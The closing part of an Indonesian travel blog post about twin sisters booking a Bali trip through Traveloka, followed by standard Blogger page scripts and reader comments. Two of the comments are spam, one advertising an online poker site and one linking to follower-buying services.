<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Setelah bayar, perasaan jadi tenang. Rasanya
udah enggak sabar buat liburan bareng Eva menginjak tanah Bali. <i style="mso-bidi-font-style: normal;">Si Kembar goes to Bali! Yeay!</i> Ps: enggak
nitip oleh-oleh ya, gaes. Ha ha ha.<o:p></o:p></span></div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=6331201621517548609&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Journey' rel='tag'>Journey</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/My%20Journey' rel='tag'>My Journey</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Travelling' rel='tag'>Travelling</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Traveloka' rel='tag'>Traveloka</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html&description=My Fairytale My Tale:Si Kembar Goes to Bali!&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html&title=Si Kembar Goes to Bali!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' itemprop='url'/>
</div>
<meta content='My Fairytale My Tale' itemprop='name'/>
</div>
                    </div>
                  
</div>
<div class='author-info'>
<div class='clearfix'>
<div class='author-avatar-wrapper'>
<img alt='Evi Sri Rezeki' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ/s220/IMG_20210212_180152.jpg'/>
</div>
<h5 class='author-name'>Evi Sri Rezeki</h5>
<p class='author-bio'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/* Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</p>
</div>
</div>
</div>
<div id='related-posts'>
<p>you may also like</p>
<div class='clearfix'>
</div>
</div>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.evisrirezeki.com/2018/04/ddieuland-punclut-wisata-baru-di-Bandung.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>Previous</strong> <span>'+$(data2).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>13 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};

                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }

                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }

                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };

                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };

                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;

                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        replybox.src = '';
                        document.getElementById(domId).insertBefore(replybox, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };

                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }

                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };

                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };

                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1838984207680021058"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgHFsMq97oothiIRv_ygc3fZRKyuaZEMXnmQbliwjBwuZ_Q7WuWWDL24trlyk2NoeXSLJaHiPnuXZDTPFeBr7jKi2kbaSWcM1UKsmoTeSO8BKb8t_G3arz2-Iw3eAjw/s45-c/Untitled247_20210611145833.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14732697713196632741" rel="nofollow">Sandra Hamidah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522117404797#c1838984207680021058">March 27, 2018 9:23 AM</a></span></div><p class="comment-content">Asyik, Bali emang ngangenin ya🍭🍭 jangan lupa ke Pantai Padang Padang biar berasa di luar negeri😍😍</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838984207680021058">Reply</a><span class="item-control blog-admin blog-admin pid-1841496198"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1838984207680021058">Delete</a></span></span></div><div class="comment-replies"><div id="c1838984207680021058-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838984207680021058-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838984207680021058-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838984207680021058">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838984207680021058-ce"></div></li><li class="comment" id="c5419688994038588723"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.uwienbudi.com/" rel="nofollow">Uwien Budi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522303352668#c5419688994038588723">March 29, 2018 1:02 PM</a></span></div><p class="comment-content">Aku juga belum pernah ke bali. *teh Evi...bilangin ke teh Eva, kutemenin deh ntar kalo ke Bali yak. hihihi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5419688994038588723">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5419688994038588723">Delete</a></span></span></div><div class="comment-replies"><div id="c5419688994038588723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5419688994038588723-ra" class="thread-chrome thread-expanded"><div></div><div id="c5419688994038588723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5419688994038588723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5419688994038588723-ce"></div></li><li class="comment" id="c4637771437757461620"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.firdawinandini.com/" rel="nofollow">Firda Winandini</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522303961640#c4637771437757461620">March 29, 2018 1:12 PM</a></span></div><p class="comment-content">wah asiknya bisa liburan ke Bali, ku juga mauuuu haha. Kalo ke Bali paling ingin ke Tanah Lot hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4637771437757461620">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4637771437757461620">Delete</a></span></span></div><div class="comment-replies"><div id="c4637771437757461620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4637771437757461620-ra" class="thread-chrome thread-expanded"><div></div><div id="c4637771437757461620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4637771437757461620">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4637771437757461620-ce"></div></li><li class="comment" id="c1212101829541719535"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF3PfOw5LPGhcKmrCw_OBYrD9fHS-wctDy8tnCGbDX0v2Ildxa9N8SU3jllQltrFviax_jrnHJBypq2xj_cO7oNFcHKkImi1nPskEEiM7TQ-YGUEJx3d81i_URnrjbug/s45-c/rara+febtarina_%40rarafebtarina_foto1.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02840800261239521847" rel="nofollow">Rara Febtarina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522308006195#c1212101829541719535">March 29, 2018 2:20 PM</a></span></div><p class="comment-content">asyik liburan seru ya mau juga dong kesana hhihiihi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1212101829541719535">Reply</a><span class="item-control blog-admin blog-admin pid-1022623071"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1212101829541719535">Delete</a></span></span></div><div class="comment-replies"><div id="c1212101829541719535-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1212101829541719535-ra" class="thread-chrome thread-expanded"><div></div><div id="c1212101829541719535-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1212101829541719535">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1212101829541719535-ce"></div></li><li class="comment" id="c4216072123305370442"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.tianlustiana.com" rel="nofollow">Tian lustiana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522308542944#c4216072123305370442">March 29, 2018 2:29 PM</a></span></div><p class="comment-content">Asik nih kembar gareulis jalan - jalan ke Bali </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4216072123305370442">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4216072123305370442">Delete</a></span></span></div><div class="comment-replies"><div id="c4216072123305370442-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4216072123305370442-ra" class="thread-chrome thread-expanded"><div></div><div id="c4216072123305370442-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4216072123305370442">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4216072123305370442-ce"></div></li><li class="comment" id="c4187137485601022492"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://yasinyasintha.com" rel="nofollow">Yasinta Astuti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522311157822#c4187137485601022492">March 29, 2018 3:12 PM</a></span></div><p class="comment-content">Aku juga pengen ke Bali, pengen ajakin iioo naik pesawat. <br>Asik nih teteh kembar mau jalan - jalan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4187137485601022492">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4187137485601022492">Delete</a></span></span></div><div class="comment-replies"><div id="c4187137485601022492-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4187137485601022492-ra" class="thread-chrome thread-expanded"><div></div><div id="c4187137485601022492-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4187137485601022492">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4187137485601022492-ce"></div></li><li class="comment" id="c3269991453304438695"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_A2AkhKVTxfm2W5CKXg4ANi_ssU75269p0TIt1EvybZjtXqoZePqD-oadC9Jl1BTiEyrzIAbW-Ma_3Scp91Ew_n2Jw0zTyT18XheOgP2YnUGdkQ42h5iC6rZFvrWxfPg/s45-c/11391686_10204009081699975_7724714400756980538_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11358386725894499166" rel="nofollow">ayu oktariani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522371753107#c3269991453304438695">March 30, 2018 8:02 AM</a></span></div><p class="comment-content">Traveloka juga selalu jadi andalanku tehh hahahaha buat last minute last minute cepet dapet</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3269991453304438695">Reply</a><span class="item-control blog-admin blog-admin pid-332110006"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3269991453304438695">Delete</a></span></span></div><div class="comment-replies"><div id="c3269991453304438695-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3269991453304438695-ra" class="thread-chrome thread-expanded"><div></div><div id="c3269991453304438695-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3269991453304438695">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3269991453304438695-ce"></div></li><li class="comment" id="c576076500297525080"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://catatan-efi.com" rel="nofollow">Efi Fitriyyah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522382597308#c576076500297525080">March 30, 2018 11:03 AM</a></span></div><p class="comment-content">Yeay, aku jadi exciting nunggu cerita-ceritanya. Percaya deh, times flies. tau-tau hari H udah di depan mata :) Deuh bahasanya, hari H.  Kayak apaan aja ya hahaha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="576076500297525080">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/576076500297525080">Delete</a></span></span></div><div class="comment-replies"><div id="c576076500297525080-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c576076500297525080-ra" class="thread-chrome thread-expanded"><div></div><div id="c576076500297525080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="576076500297525080">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c576076500297525080-ce"></div></li><li class="comment" id="c2637828451769573263"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoiuSzszd7Rp9R8w908usGljEeo8PLNWiRrcCaoB0oLX1Y11QXLb_lVJ2Bhl8oUSEzHJ1QYAyYjb365JA8ooaY9t3IMOmSEhGPq_iYH0qwZ6OlpL0sh0jvMN9YT6TCT6o/s45-c/IMG_20171007_231852_764.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02888867642906733275" rel="nofollow">Larasati Neisia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522494345090#c2637828451769573263">March 31, 2018 6:05 PM</a></span></div><p class="comment-content">Teteh kembar.. Ku mau ikutan juga dong ke Bali 😂😆</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2637828451769573263">Reply</a><span class="item-control blog-admin blog-admin pid-511310234"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/2637828451769573263">Delete</a></span></span></div><div class="comment-replies"><div id="c2637828451769573263-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2637828451769573263-ra" class="thread-chrome thread-expanded"><div></div><div id="c2637828451769573263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2637828451769573263">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2637828451769573263-ce"></div></li><li class="comment" id="c4924220077432214969"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAy5yQtTHv1Rrm9DzviMQbA-T41s96jM4EcZQNsh77t1JHX1F9LvhMF5tm0ehI9mVmzJQQQVudEu_3IPTJ-7Ivqi8fxODH8dzcixwG-Y8_HFFUsYE535GlQHGmOAOpig/s45-c/Lendy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08058226819787111517" rel="nofollow">lendyagasshi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1522527830823#c4924220077432214969">April 01, 2018 3:23 AM</a></span></div><p class="comment-content">Mauuu...ikutan ke Bali nemenin si kembar.<br>((eaaa...dikata masih bayik yaa...))<br><br>Traveloka memudahkan banget yaa...<br>Keluarga kami juga suka dadakan reservasi hotel saat keluar kota.<br>Daaann...<br>Selalu dapet diskon.<br><br>Yeaayy~~<br>Sukasukasuka...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4924220077432214969">Reply</a><span class="item-control blog-admin blog-admin pid-1265914536"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4924220077432214969">Delete</a></span></span></div><div class="comment-replies"><div id="c4924220077432214969-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4924220077432214969-ra" class="thread-chrome thread-expanded"><div></div><div id="c4924220077432214969-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4924220077432214969">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4924220077432214969-ce"></div></li><li class="comment" id="c1543296396047858417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06615900775983966634" rel="nofollow">silvimargaret</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1560769222192#c1543296396047858417">June 17, 2019 6:00 PM</a></span></div><p class="comment-content">Bonus Welcome Untuk New Member:<br>- Bagi deposit Rp.10,000 - Rp.14,999 Bonus Rp.5.000<br>- Bagi deposit Rp.15,000 - Rp.24,999 Bonus Rp.10.000<br>- Bagi deposit Rp.25,000 - Rp.49,999 Bonus Rp.15.000<br>- Bagi deposit Rp.50,000 - Rp.99,999 Bonus Rp.20.000<br>- Bagi deposit Rp.100,000 ke atas Bonus Rp.25.000<br>- Bonus next deposit 5% untuk deposit Rp.50.000<br>  REAL PLAYER VS PLAYER !!!<br><br>Syarat Klaim bonus yaitu menghubungi CS kami di <br> WHATSAPP : +855966139323<br> BBM : KENARI00<br> LIVE CHAT : KENARIPOKER . COM<br> ALTERNATIVE LINK : KENARIPOKER . COM</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1543296396047858417">Reply</a><span class="item-control blog-admin blog-admin pid-1441353176"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1543296396047858417">Delete</a></span></span></div><div class="comment-replies"><div id="c1543296396047858417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1543296396047858417-ra" class="thread-chrome thread-expanded"><div></div><div id="c1543296396047858417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1543296396047858417">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1543296396047858417-ce"></div></li><li class="comment" id="c4112898524846334887"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1759410741241#c4112898524846334887">October 02, 2025 8:12 PM</a></span></div><p class="comment-content">B7B1A73F36<br><a href="https://webtitex.com.tr/339/takipci-satin-al" rel="nofollow">instagram gerçek türk takipçi</a><br><a href="https://swivelaccentchairs.com/" rel="nofollow">kennedy velvet swivel accent chair</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4112898524846334887">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4112898524846334887">Delete</a></span></span></div><div class="comment-replies"><div id="c4112898524846334887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4112898524846334887-ra" class="thread-chrome thread-expanded"><div></div><div id="c4112898524846334887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4112898524846334887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4112898524846334887-ce"></div></li><li class="comment" id="c5153000827080019923"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime 